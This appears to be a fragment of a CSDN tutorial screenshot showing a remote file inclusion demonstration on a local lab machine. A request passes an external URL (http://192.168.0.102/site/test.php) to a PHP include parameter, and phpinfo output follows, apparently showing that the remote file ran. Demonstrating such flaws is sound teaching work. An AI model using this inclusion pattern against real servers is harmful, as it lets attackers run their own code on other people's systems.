 127.0.0.1/include.php?path=http://192.168.0.102/site/test.php?123123
PHP Version 7.3.4
php
System Windows NT LAPTOP-86D4333S 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
CSDN @caker